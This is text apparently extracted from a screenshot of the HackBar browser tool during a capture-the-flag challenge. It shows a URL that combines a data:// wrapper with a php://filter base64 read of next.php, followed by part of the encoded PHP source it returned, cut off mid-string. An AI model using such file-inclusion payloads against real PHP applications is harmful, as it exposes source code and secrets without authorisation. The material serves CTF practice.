 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://68565886-c86a-4102-a47c-ccdc164a4dc4.node4.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAo